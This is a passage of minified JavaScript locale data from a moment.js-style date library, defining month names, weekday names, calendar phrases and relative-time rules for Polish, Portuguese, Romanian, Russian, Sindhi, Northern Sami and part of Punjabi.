\\u0a26\\u0a3f\\u0a28\",M:\"\\u0a07\\u0a71\\u0a15 \\u0a2e\\u0a39\\u0a40\\u0a28\\u0a3e\",MM:\"%d \\u0a2e\\u0a39\\u0a40\\u0a28\\u0a47\",y:\"\\u0a07\\u0a71\\u0a15 \\u0a38\\u0a3e\\u0a32\",yy:\"%d \\u0a38\\u0a3e\\u0a32\"},preparse:function(e){return e.replace(/[\\u0a67\\u0a68\\u0a69\\u0a6a\\u0a6b\\u0a6c\\u0a6d\\u0a6e\\u0a6f\\u0a66]/g,function(e){return ur[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return mr[e]})},meridiemParse:/\\u0a30\\u0a3e\\u0a24|\\u0a38\\u0a35\\u0a47\\u0a30|\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30|\\u0a38\\u0a3c\\u0a3e\\u0a2e/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0a30\\u0a3e\\u0a24\"===a?e<4?e:e+12:\"\\u0a38\\u0a35\\u0a47\\u0a30\"===a?e:\"\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30\"===a?10<=e?e:e+12:\"\\u0a38\\u0a3c\\u0a3e\\u0a2e\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0a30\\u0a3e\\u0a24\":e<10?\"\\u0a38\\u0a35\\u0a47\\u0a30\":e<17?\"\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30\":e<20?\"\\u0a38\\u0a3c\\u0a3e\\u0a2e\":\"\\u0a30\\u0a3e\\u0a24\"},week:{dow:0,doy:6}});var lr=\"stycze\\u0144_luty_marzec_kwiecie\\u0144_maj_czerwiec_lipiec_sierpie\\u0144_wrzesie\\u0144_pa\\u017adziernik_listopad_grudzie\\u0144\".split(\"_\"),Mr=\"stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\\u015bnia_pa\\u017adziernika_listopada_grudnia\".split(\"_\"),hr=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^pa\\u017a/i,/^lis/i,/^gru/i];function cr(e){return e%10<5&&1<e%10&&~~(e/10)%10!=1}function Lr(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+(cr(e)?\"sekundy\":\"sekund\");case\"m\":return a?\"minuta\":\"minut\\u0119\";case\"mm\":return s+(cr(e)?\"minuty\":\"minut\");case\"h\":return a?\"godzina\":\"godzin\\u0119\";case\"hh\":return s+(cr(e)?\"godziny\":\"godzin\");case\"ww\":return s+(cr(e)?\"tygodnie\":\"tygodni\");case\"MM\":return s+(cr(e)?\"miesi\\u0105ce\":\"miesi\\u0119cy\");case\"yy\":return s+(cr(e)?\"lata\":\"lat\")}}function Yr(e,a,t){return e+(20<=e%100||100<=e&&e%100==0?\" de \":\" \")+{ss:\"secunde\",mm:\"minute\",hh:\"ore\",dd:\"zile\",ww:\"s\\u0103pt\\u0103m\\xe2ni\",MM:\"luni\",yy:\"ani\"}[t]}function yr(e,a,t){var s,n;return\"m\"===t?a?\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\":\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430_\\u043c\\u0438\\u043d\\u0443\\u0442\\u044b_\\u043c\\u0438\\u043d\\u0443\\u0442\":\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0443_\\u043c\\u0438\\u043d\\u0443\\u0442\\u044b_\\u043c\\u0438\\u043d\\u0443\\u0442\",hh:\"\\u0447\\u0430\\u0441_\\u0447\\u0430\\u0441\\u0430_\\u0447\\u0430\\u0441\\u043e\\u0432\",dd:\"\\u0434\\u0435\\u043d\\u044c_\\u0434\\u043d\\u044f_\\u0434\\u043d\\u0435\\u0439\",ww:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f_\\u043d\\u0435\\u0434\\u0435\\u043b\\u0438_\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\",MM:\"\\u043c\\u0435\\u0441\\u044f\\u0446_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0430_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0435\\u0432\",yy:\"\\u0433\\u043e\\u0434_\\u0433\\u043e\\u0434\\u0430_\\u043b\\u0435\\u0442\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}M.defineLocale(\"pl\",{months:function(e,a){return e?/D MMMM/.test(a)?Mr[e.month()]:lr[e.month()]:lr},monthsShort:\"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\\u017a_lis_gru\".split(\"_\"),monthsParse:hr,longMonthsParse:hr,shortMonthsParse:hr,weekdays:\"niedziela_poniedzia\\u0142ek_wtorek_\\u015broda_czwartek_pi\\u0105tek_sobota\".split(\"_\"),weekdaysShort:\"ndz_pon_wt_\\u015br_czw_pt_sob\".split(\"_\"),weekdaysMin:\"Nd_Pn_Wt_\\u015ar_Cz_Pt_So\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Dzi\\u015b o] LT\",nextDay:\"[Jutro o] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[W niedziel\\u0119 o] LT\";case 2:return\"[We wtorek o] LT\";case 3:return\"[W \\u015brod\\u0119 o] LT\";case 6:return\"[W sobot\\u0119 o] LT\";default:return\"[W] dddd [o] LT\"}},lastDay:\"[Wczoraj o] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[W zesz\\u0142\\u0105 niedziel\\u0119 o] LT\";case 3:return\"[W zesz\\u0142\\u0105 \\u015brod\\u0119 o] LT\";case 6:return\"[W zesz\\u0142\\u0105 sobot\\u0119 o] LT\";default:return\"[W zesz\\u0142y] dddd [o] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"%s temu\",s:\"kilka sekund\",ss:Lr,m:Lr,mm:Lr,h:Lr,hh:Lr,d:\"1 dzie\\u0144\",dd:\"%d dni\",w:\"tydzie\\u0144\",ww:Lr,M:\"miesi\\u0105c\",MM:Lr,y:\"rok\",yy:Lr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"pt-br\",{months:\"janeiro_fevereiro_mar\\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro\".split(\"_\"),monthsShort:\"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez\".split(\"_\"),weekdays:\"domingo_segunda-feira_ter\\xe7a-feira_quarta-feira_quinta-feira_sexta-feira_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom_seg_ter_qua_qui_sex_s\\xe1b\".split(\"_\"),weekdaysMin:\"do_2\\xaa_3\\xaa_4\\xaa_5\\xaa_6\\xaa_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY [\\xe0s] HH:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY [\\xe0s] HH:mm\"},calendar:{sameDay:\"[Hoje \\xe0s] LT\",nextDay:\"[Amanh\\xe3 \\xe0s] LT\",nextWeek:\"dddd [\\xe0s] LT\",lastDay:\"[Ontem \\xe0s] LT\",lastWeek:function(){return 0===this.day()||6===this.day()?\"[\\xdaltimo] dddd [\\xe0s] LT\":\"[\\xdaltima] dddd [\\xe0s] LT\"},sameElse:\"L\"},relativeTime:{future:\"em %s\",past:\"h\\xe1 %s\",s:\"poucos segundos\",ss:\"%d segundos\",m:\"um minuto\",mm:\"%d minutos\",h:\"uma hora\",hh:\"%d horas\",d:\"um dia\",dd:\"%d dias\",M:\"um m\\xeas\",MM:\"%d meses\",y:\"um ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",invalidDate:\"Data inv\\xe1lida\"}),M.defineLocale(\"pt\",{months:\"janeiro_fevereiro_mar\\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro\".split(\"_\"),monthsShort:\"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez\".split(\"_\"),weekdays:\"Domingo_Segunda-feira_Ter\\xe7a-feira_Quarta-feira_Quinta-feira_Sexta-feira_S\\xe1bado\".split(\"_\"),weekdaysShort:\"Dom_Seg_Ter_Qua_Qui_Sex_S\\xe1b\".split(\"_\"),weekdaysMin:\"Do_2\\xaa_3\\xaa_4\\xaa_5\\xaa_6\\xaa_S\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY HH:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY HH:mm\"},calendar:{sameDay:\"[Hoje \\xe0s] LT\",nextDay:\"[Amanh\\xe3 \\xe0s] LT\",nextWeek:\"dddd [\\xe0s] LT\",lastDay:\"[Ontem \\xe0s] LT\",lastWeek:function(){return 0===this.day()||6===this.day()?\"[\\xdaltimo] dddd [\\xe0s] LT\":\"[\\xdaltima] dddd [\\xe0s] LT\"},sameElse:\"L\"},relativeTime:{future:\"em %s\",past:\"h\\xe1 %s\",s:\"segundos\",ss:\"%d segundos\",m:\"um minuto\",mm:\"%d minutos\",h:\"uma hora\",hh:\"%d horas\",d:\"um dia\",dd:\"%d dias\",w:\"uma semana\",ww:\"%d semanas\",M:\"um m\\xeas\",MM:\"%d meses\",y:\"um ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"ro\",{months:\"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie\".split(\"_\"),monthsShort:\"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"duminic\\u0103_luni_mar\\u021bi_miercuri_joi_vineri_s\\xe2mb\\u0103t\\u0103\".split(\"_\"),weekdaysShort:\"Dum_Lun_Mar_Mie_Joi_Vin_S\\xe2m\".split(\"_\"),weekdaysMin:\"Du_Lu_Ma_Mi_Jo_Vi_S\\xe2\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[azi la] LT\",nextDay:\"[m\\xe2ine la] LT\",nextWeek:\"dddd [la] LT\",lastDay:\"[ieri la] LT\",lastWeek:\"[fosta] dddd [la] LT\",sameElse:\"L\"},relativeTime:{future:\"peste %s\",past:\"%s \\xeen urm\\u0103\",s:\"c\\xe2teva secunde\",ss:Yr,m:\"un minut\",mm:Yr,h:\"o or\\u0103\",hh:Yr,d:\"o zi\",dd:Yr,w:\"o s\\u0103pt\\u0103m\\xe2n\\u0103\",ww:Yr,M:\"o lun\\u0103\",MM:Yr,y:\"un an\",yy:Yr},week:{dow:1,doy:7}});var fr=[/^\\u044f\\u043d\\u0432/i,/^\\u0444\\u0435\\u0432/i,/^\\u043c\\u0430\\u0440/i,/^\\u0430\\u043f\\u0440/i,/^\\u043c\\u0430[\\u0439\\u044f]/i,/^\\u0438\\u044e\\u043d/i,/^\\u0438\\u044e\\u043b/i,/^\\u0430\\u0432\\u0433/i,/^\\u0441\\u0435\\u043d/i,/^\\u043e\\u043a\\u0442/i,/^\\u043d\\u043e\\u044f/i,/^\\u0434\\u0435\\u043a/i];M.defineLocale(\"ru\",{months:{format:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044f_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044f_\\u043c\\u0430\\u0440\\u0442\\u0430_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044f_\\u043c\\u0430\\u044f_\\u0438\\u044e\\u043d\\u044f_\\u0438\\u044e\\u043b\\u044f_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044f_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044f_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044f_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044f\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044c_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044c_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044c_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044c_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044c\".split(\"_\")},monthsShort:{format:\"\\u044f\\u043d\\u0432._\\u0444\\u0435\\u0432\\u0440._\\u043c\\u0430\\u0440._\\u0430\\u043f\\u0440._\\u043c\\u0430\\u044f_\\u0438\\u044e\\u043d\\u044f_\\u0438\\u044e\\u043b\\u044f_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043d\\u0442._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u044f\\u0431._\\u0434\\u0435\\u043a.\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432._\\u0444\\u0435\\u0432\\u0440._\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440._\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043d\\u0442._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u044f\\u0431._\\u0434\\u0435\\u043a.\".split(\"_\")},weekdays:{standalone:\"\\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433_\\u043f\\u044f\\u0442\\u043d\\u0438\\u0446\\u0430_\\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),format:\"\\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0443_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433_\\u043f\\u044f\\u0442\\u043d\\u0438\\u0446\\u0443_\\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),isFormat:/\\[ ?[\\u0412\\u0432] ?(?:\\u043f\\u0440\\u043e\\u0448\\u043b\\u0443\\u044e|\\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0443\\u044e|\\u044d\\u0442\\u0443)? ?] ?dddd/},weekdaysShort:\"\\u0432\\u0441_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u0432\\u0441_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),monthsParse:fr,longMonthsParse:fr,shortMonthsParse:fr,monthsRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044c\\u044f]|\\u044f\\u043d\\u0432\\.?|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044c\\u044f]|\\u0444\\u0435\\u0432\\u0440?\\.?|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u043c\\u0430\\u0440\\.?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044c\\u044f]|\\u0430\\u043f\\u0440\\.?|\\u043c\\u0430[\\u0439\\u044f]|\\u0438\\u044e\\u043d[\\u044c\\u044f]|\\u0438\\u044e\\u043d\\.?|\\u0438\\u044e\\u043b[\\u044c\\u044f]|\\u0438\\u044e\\u043b\\.?|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0430\\u0432\\u0433\\.?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u0441\\u0435\\u043d\\u0442?\\.?|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043e\\u043a\\u0442\\.?|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043d\\u043e\\u044f\\u0431?\\.?|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044c\\u044f]|\\u0434\\u0435\\u043a\\.?)/i,monthsShortRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044c\\u044f]|\\u044f\\u043d\\u0432\\.?|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044c\\u044f]|\\u0444\\u0435\\u0432\\u0440?\\.?|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u043c\\u0430\\u0440\\.?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044c\\u044f]|\\u0430\\u043f\\u0440\\.?|\\u043c\\u0430[\\u0439\\u044f]|\\u0438\\u044e\\u043d[\\u044c\\u044f]|\\u0438\\u044e\\u043d\\.?|\\u0438\\u044e\\u043b[\\u044c\\u044f]|\\u0438\\u044e\\u043b\\.?|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0430\\u0432\\u0433\\.?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u0441\\u0435\\u043d\\u0442?\\.?|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043e\\u043a\\u0442\\.?|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043d\\u043e\\u044f\\u0431?\\.?|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044c\\u044f]|\\u0434\\u0435\\u043a\\.?)/i,monthsStrictRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044f\\u044c]|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044f\\u044c]|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044f\\u044c]|\\u043c\\u0430[\\u044f\\u0439]|\\u0438\\u044e\\u043d[\\u044f\\u044c]|\\u0438\\u044e\\u043b[\\u044f\\u044c]|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044f\\u044c])/i,monthsShortStrictRegex:/^(\\u044f\\u043d\\u0432\\.|\\u0444\\u0435\\u0432\\u0440?\\.|\\u043c\\u0430\\u0440[\\u0442.]|\\u0430\\u043f\\u0440\\.|\\u043c\\u0430[\\u044f\\u0439]|\\u0438\\u044e\\u043d[\\u044c\\u044f.]|\\u0438\\u044e\\u043b[\\u044c\\u044f.]|\\u0430\\u0432\\u0433\\.|\\u0441\\u0435\\u043d\\u0442?\\.|\\u043e\\u043a\\u0442\\.|\\u043d\\u043e\\u044f\\u0431?\\.|\\u0434\\u0435\\u043a\\.)/i,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0433.\",LLL:\"D MMMM YYYY \\u0433., H:mm\",LLLL:\"dddd, D MMMM YYYY \\u0433., H:mm\"},calendar:{sameDay:\"[\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f, \\u0432] LT\",nextDay:\"[\\u0417\\u0430\\u0432\\u0442\\u0440\\u0430, \\u0432] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430, \\u0432] LT\",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?\"[\\u0412\\u043e] dddd, [\\u0432] LT\":\"[\\u0412] dddd, [\\u0432] LT\";switch(this.day()){case 0:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0435\\u0435] dddd, [\\u0432] LT\";case 1:case 2:case 4:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0438\\u0439] dddd, [\\u0432] LT\";case 3:case 5:case 6:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0443\\u044e] dddd, [\\u0432] LT\"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?\"[\\u0412\\u043e] dddd, [\\u0432] LT\":\"[\\u0412] dddd, [\\u0432] LT\";switch(this.day()){case 0:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0435] dddd, [\\u0432] LT\";case 1:case 2:case 4:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u044b\\u0439] dddd, [\\u0432] LT\";case 3:case 5:case 6:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u0443\\u044e] dddd, [\\u0432] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0447\\u0435\\u0440\\u0435\\u0437 %s\",past:\"%s \\u043d\\u0430\\u0437\\u0430\\u0434\",s:\"\\u043d\\u0435\\u0441\\u043a\\u043e\\u043b\\u044c\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:yr,m:yr,mm:yr,h:\"\\u0447\\u0430\\u0441\",hh:yr,d:\"\\u0434\\u0435\\u043d\\u044c\",dd:yr,w:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f\",ww:yr,M:\"\\u043c\\u0435\\u0441\\u044f\\u0446\",MM:yr,y:\"\\u0433\\u043e\\u0434\",yy:yr},meridiemParse:/\\u043d\\u043e\\u0447\\u0438|\\u0443\\u0442\\u0440\\u0430|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430/i,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u0438\":e<12?\"\\u0443\\u0442\\u0440\\u0430\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0439|\\u0433\\u043e|\\u044f)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":return e+\"-\\u0439\";case\"D\":return e+\"-\\u0433\\u043e\";case\"w\":case\"W\":return e+\"-\\u044f\";default:return e}},week:{dow:1,doy:4}});var pr=[\"\\u062c\\u0646\\u0648\\u0631\\u064a\",\"\\u0641\\u064a\\u0628\\u0631\\u0648\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0686\",\"\\u0627\\u067e\\u0631\\u064a\\u0644\",\"\\u0645\\u0626\\u064a\",\"\\u062c\\u0648\\u0646\",\"\\u062c\\u0648\\u0644\\u0627\\u0621\\u0650\",\"\\u0622\\u06af\\u0633\\u067d\",\"\\u0633\\u064a\\u067e\\u067d\\u0645\\u0628\\u0631\",\"\\u0622\\u06aa\\u067d\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0645\\u0628\\u0631\",\"\\u068a\\u0633\\u0645\\u0628\\u0631\"],kr=[\"\\u0622\\u0686\\u0631\",\"\\u0633\\u0648\\u0645\\u0631\",\"\\u0627\\u06b1\\u0627\\u0631\\u0648\",\"\\u0627\\u0631\\u0628\\u0639\",\"\\u062e\\u0645\\u064a\\u0633\",\"\\u062c\\u0645\\u0639\",\"\\u0687\\u0646\\u0687\\u0631\"];M.defineLocale(\"sd\",{months:pr,monthsShort:pr,weekdays:kr,weekdaysShort:kr,weekdaysMin:kr,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd\\u060c D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635\\u0628\\u062d|\\u0634\\u0627\\u0645/,isPM:function(e){return\"\\u0634\\u0627\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\\u0628\\u062d\":\"\\u0634\\u0627\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0684] LT\",nextDay:\"[\\u0633\\u0680\\u0627\\u06bb\\u064a] LT\",nextWeek:\"dddd [\\u0627\\u06b3\\u064a\\u0646 \\u0647\\u0641\\u062a\\u064a \\u062a\\u064a] LT\",lastDay:\"[\\u06aa\\u0627\\u0644\\u0647\\u0647] LT\",lastWeek:\"[\\u06af\\u0632\\u0631\\u064a\\u0644 \\u0647\\u0641\\u062a\\u064a] dddd [\\u062a\\u064a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u067e\\u0648\\u0621\",past:\"%s \\u0627\\u06b3\",s:\"\\u0686\\u0646\\u062f \\u0633\\u064a\\u06aa\\u0646\\u068a\",ss:\"%d \\u0633\\u064a\\u06aa\\u0646\\u068a\",m:\"\\u0647\\u06aa \\u0645\\u0646\\u067d\",mm:\"%d \\u0645\\u0646\\u067d\",h:\"\\u0647\\u06aa \\u06aa\\u0644\\u0627\\u06aa\",hh:\"%d \\u06aa\\u0644\\u0627\\u06aa\",d:\"\\u0647\\u06aa \\u068f\\u064a\\u0646\\u0647\\u0646\",dd:\"%d \\u068f\\u064a\\u0646\\u0647\\u0646\",M:\"\\u0647\\u06aa \\u0645\\u0647\\u064a\\u0646\\u0648\",MM:\"%d \\u0645\\u0647\\u064a\\u0646\\u0627\",y:\"\\u0647\\u06aa \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:4}}),M.defineLocale(\"se\",{months:\"o\\u0111\\u0111ajagem\\xe1nnu_guovvam\\xe1nnu_njuk\\u010dam\\xe1nnu_cuo\\u014bom\\xe1nnu_miessem\\xe1nnu_geassem\\xe1nnu_suoidnem\\xe1nnu_borgem\\xe1nnu_\\u010dak\\u010dam\\xe1nnu_golggotm\\xe1nnu_sk\\xe1bmam\\xe1nnu_juovlam\\xe1nnu\".split(\"_\"),monthsShort:\"o\\u0111\\u0111j_guov_njuk_cuo_mies_geas_suoi_borg_\\u010dak\\u010d_golg_sk\\xe1b_juov\".split(\"_\"),weekdays:\"sotnabeaivi_vuoss\\xe1rga_ma\\u014b\\u014beb\\xe1rga_gaskavahkku_duorastat_bearjadat_l\\xe1vvardat\".split(\"_\"),weekdaysShort:\"sotn_vuos_ma\\u014b_gask_duor_bear_l\\xe1v\".split(\"_\"),weekdaysMin:\"s_v_m_g_d_b_L\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"MMMM D. [b.] YYYY\",LLL:\"MMMM D. [b.] YYYY [ti.] HH:mm\",LLLL:\"dddd, MMMM D. [b.] YYYY [ti.] HH:mm\"},calendar:{sameDay:\"[otne ti] LT\",nextDay:\"[ihttin ti] LT\",nextWeek:\"dddd [ti] LT\",lastDay:\"[ikte ti] LT\",lastWeek:\"[ovddit] dddd [ti] LT\",sameElse:\"L\"},relativeTime:{future:\"%s gea\\u017ees\",past:\"ma\\u014bit %s\",s:\"moadde sekunddat\",ss:\"%d sekunddat\",m:\"okta minuhta\",mm:\"%d minuhtat\",h:\"okta diimmu\",hh:\"%d diimmut\",d:\"okta beaivi\",dd:\"%d beaivvit\",M:\"okta m\\xe1nnu\",MM:\"%d m\\xe1nut\",y:\"okta jahki\",yy:\"%d 